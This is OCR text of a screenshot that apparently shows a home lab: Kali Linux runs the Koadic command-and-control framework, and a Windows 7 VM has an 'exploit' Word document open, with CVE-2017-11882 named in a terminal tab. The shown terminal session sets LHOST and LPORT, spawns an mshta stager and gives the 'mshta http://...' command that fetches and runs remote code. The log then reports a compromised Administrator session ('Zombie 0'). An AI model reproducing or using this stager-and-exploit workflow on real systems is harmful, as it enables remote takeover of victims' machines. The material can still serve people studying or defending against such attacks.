 Kali Linux
应用程序 位置 终端 星期五 22:40 1
root@kali: /test/koadic-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /test root@kali: /test/koadic-master root@kali: /test/CVE-2017-11882-...
1.jsp
-{ COM Command & Control }-
Windows Post-Exploitation Tools
Endless Intellect
~[ Version: 0x8 ]~
~[ Stagers: 4 ]~
~[ Implants: 28 ]~
(koadic: stager/js/mshta)# set LHOST 192.168.47.140
[+] LHOST => 192.168.47.140
(koadic: stager/js/mshta)# set LPORT 1234
[+] LPORT => 1234
(koadic: stager/js/mshta)# run
[+] Spawned a stager at http://192.168.47.140:1234/ZxMtV
[>] mshta http://192.168.47.140:1234/ZxMtV
[+] Zombie 0: Staging new connection (192.168.47.131)
[+] Zombie 0: zhb-PC\Administrator* @ ZHB-PC -- Microsoft Windows 7 专业版
(koadic: stager/js/mshta)#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows 7 x64
exploit [兼容模式] - Word
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 告诉我您想要做什么... 登录 共享
Calibri 11 wén 文 A
粘贴 B I U abc X₂ X² 样式 编辑
A ab A Aa A A A 字
剪贴板 字体 段落 样式
0 个字 100%
CH 中 22:40
2019/10/18
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。